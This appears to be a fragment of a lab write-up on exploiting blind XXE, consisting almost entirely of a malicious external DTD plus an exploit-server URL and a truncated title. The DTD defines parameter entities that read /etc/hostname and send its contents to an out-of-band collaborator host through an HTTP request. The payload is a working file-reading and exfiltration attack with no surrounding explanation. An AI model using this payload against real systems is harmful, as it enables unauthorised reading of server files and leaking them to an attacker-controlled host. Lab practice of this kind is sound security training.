 Exploiting blind XXE to exfilt
exploit-0aa6009f04f79c3c81
https://exploit-0aa6009f04f79c3c8145abbc012d0051.exploit-server.net/exploit
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://6cjbynuw4dlwik9drkkpbg4qchi86yun.oastify.com/?x=%file;'>">
%eval;
%exfil;